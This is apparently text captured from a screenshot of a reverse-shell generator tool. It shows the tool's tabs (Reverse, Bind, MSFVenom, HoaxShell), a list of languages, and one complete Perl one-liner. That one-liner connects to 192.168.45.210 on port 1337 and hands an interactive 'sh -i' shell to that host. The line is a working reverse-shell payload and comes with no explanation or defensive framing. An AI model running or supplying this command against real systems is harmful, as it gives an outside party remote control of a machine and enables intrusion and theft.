 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
🚀 perl -e 'use
Socket;$i="192.168.45.210";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobynam
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'